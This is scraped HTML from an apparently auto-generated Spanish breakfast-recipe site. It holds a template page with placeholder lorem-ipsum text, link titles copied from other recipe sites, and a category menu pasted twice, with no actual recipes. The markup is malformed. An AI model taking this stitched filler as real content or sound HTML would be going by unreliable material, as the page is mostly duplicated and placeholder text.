Aceptar, aceptas el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos. Más información Rechazar Aceptar <span> Privacidad</span> Ir a la versión móvil<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/hBHImBS_zrM"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Tortilla De Papa Para El Desayuno Rápido - Recetas de desayunos fáciles (2021)" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.8Fp3mbbvSJu5lvmXBzRS0AEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/94e2dfb5d61af0c5d8d51afb1c9ec59a.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="aoZZfpn6CY1fx">
			<li><a href="#" class="icon icon-legal" id="iOh1x7sWmHfPvf"></a></li>
			<li><a href="#" class="icon icon-random" id="C2oPjRH"></a></li>
			<li><a href="#" class="icon icon-key" id="yAp4PPMTSiRfK"></a></li>
			<li><a href="#" class="icon icon-wrench" id="eoKIhjpstXe"></a></li>
			<li><a href="#" class="icon icon-cut" id="iRnS3QXMF2wJt"></a></li>
			<li><a href="#" class="icon icon-filter" id="rca5gVECgIONV"></a></li>
			<li><a href="#" class="icon icon-lock" id="ahrStVR24a"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="HMOGPXoO4bOtO">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>




<file: page2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>20 DESAYUNOS saludables faciles y rapidos de hacer en casa</title>
<meta name="keywords" content="20 DESAYUNOS saludables faciles y rapidos de hacer en casa" />
<meta name="description" content="20 DESAYUNOS saludables faciles y rapidos de hacer en casa" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="zbYSQrAblF3SZ">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="ry3IjdNAuXlq">
			<h2 id="VIXgDSEQuxt3L6">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="TnltETq1s"></p>
		<p id="QpRRdyC"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="mupNAxvRFfYQYg">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="OM6Q3qNLmB">20 DESAYUNOS saludables faciles y rapidos de hacer en casa</h2> 2021.06.20 21:17
				<center><img src="img/b8ea78a509c555a14ea1783c40c74173.jpg" width="50%"   id="U4bLqRgveNf"></center><br><br><span> </span> Menu recetas con POLLO Recetas de pollo para hacer con niños recetas de ALITAS DE POLLO recetas de PECHUGA DE POLLO recetas de POLLO AL HORNO recetas de POLLO EN SALSA recetas de POLLO FRITO recetas de POLLO GUISADO RECETAS caseras de APERITIVOS FACILES Y RAPIDOS TAPAS Y PINCHOS PARA BARES recetas de CARNES recetas de PESCADO recetas CON QUESO recetas de VERDURAS RECETAS DE CALABAZA RECETAS DE BERENJENAS RECETAS CON CALABACÍN RECETAS CON ESPINACAS RECETAS DE ALCACHOFAS RECETAS CON BRÓCOLI RECETAS DE COLIFLOR OTRAS VERDURAS recetas de SOPAS Y CREMAS RECETAS DE CREMAS DE VERDURAS RECETAS DE SOPAS RECETAS DE POSTRES CASEROS FACILES Y RAPIDOS TARTAS SIN HORNO POSTRES SIN HORNO RECETAS DE BIZCOCHOS TARTAS DE CHOCOLATE TARTAS FÁCILES DE HACER EN CASA POSTRES CON HORNO recetas con ARROZ recetas de PASTA recetas de LEGUMBRES recetas de ENSALADAS recetas de PATATAS recetas de HUEVO recetas de SALSAS TRUCOS DE COCINA recetas de PIZZAS Y PANES ESTILO DE VIDA RECOPILACIONES DE COCINA CASERA Y FACIL RECETAS ESPECIALES RECETAS DE COMIDAS FACILES RAPIDAS Y RICAS DE HACER RECETAS VEGETARIANAS RECETAS POR MOMENTO DEL DIA Desayunos Almuerzos Comidas Meriendas Cenas Recetas de COCINA PARA NIÑOS Desayunos para niños Comidas para niños Meriendas para niños Cenas para niños Recetas para EMBARAZADAS Recetas para llevar al trabajo Recetas SIN GLUTEN Recetas SANAS Recetas SIN LACTOSA Recetas BAJAS EN CALORIAS Recetas SIN CARNE Recetas FITNESS Recetas SIN GRASA Recetas CON FIBRA Recetas LIGHT recetas para CONGELAR RECETAS DE COCINA INTERNACIONAL Comida CHINA Comida MEXICANA Comida ITALIANA TODAS las Recetas SOBRE GORKA BARREDO RECETAS DE VERANO recetas con POLLO Recetas de pollo para hacer con niños recetas de ALITAS DE POLLO recetas de PECHUGA DE POLLO recetas de POLLO AL HORNO recetas de POLLO EN SALSA recetas de POLLO FRITO recetas de POLLO GUISADO RECETAS caseras de APERITIVOS FACILES Y RAPIDOS TAPAS Y PINCHOS PARA BARES recetas de CARNES recetas de PESCADO recetas CON QUESO recetas de VERDURAS RECETAS DE CALABAZA RECETAS DE BERENJENAS RECETAS CON CALABACÍN RECETAS CON ESPINACAS RECETAS DE ALCACHOFAS RECETAS CON BRÓCOLI RECETAS DE COLIFLOR OTRAS VERDURAS recetas de SOPAS Y CREMAS RECETAS DE CREMAS DE VERDURAS RECETAS DE SOPAS RECETAS DE POSTRES CASEROS FACILES Y RAPIDOS TARTAS SIN HORNO POSTRES SIN HORNO RECETAS DE BIZCOCHOS TARTAS DE CHOCOLATE TARTAS FÁCILES DE HACER EN CASA POSTRES CON HORNO recetas con ARROZ recetas de PASTA recetas de LEGUMBRES recetas de ENSALADAS recetas de PATATAS recetas de HUEVO recetas de SALSAS TRUCOS DE COCINA recetas de PIZZAS Y PANES ESTILO DE VIDA RECOPILACIONES DE COCINA CASERA Y FACIL RECETAS ESPECIALES RECETAS DE COMIDAS FACILES RAPIDAS Y RICAS DE HACER RECETAS VEGETARIANAS RECETAS POR MOMENTO DEL DIA Desayunos Almuerzos Comidas Meriendas Cenas Recetas de COCINA PARA NIÑOS Desayunos para niños Comidas para niños Meriendas para niños Cenas para niños Recetas para EMBARAZADAS Recetas para llevar al trabajo Recetas SIN GLUTEN Recetas SANAS Recetas SIN LACTOSA Recetas BAJAS EN CALORIAS Recetas SIN CARNE Recetas FITNESS Recetas SIN GRASA Recetas CON FIBRA Recetas LIGHT recetas para CONGELAR RECETAS DE COCINA INTERNACIONAL Comida CHINA Comida MEXICANA Comida ITALIANA TODAS las Recetas SOBRE GORKA BARREDO RECETAS DE VERANO <p> <span> <span> Cocina Casera » <span> RECETAS ESPECIALES » <span> RECETAS POR MOMENTO DEL DÍA » <strong> DESAYUNOS SALUDABLES FACILES Y RAPIDOS</strong> </span> </span> </span> </span> </p> <h1> DESAYUNOS SALUDABLES FACILES Y RAPIDOS</h1> <span> </span> <h2> DESAYUNOS SALUDABLES, FACILES Y RAPIDOS</h2> 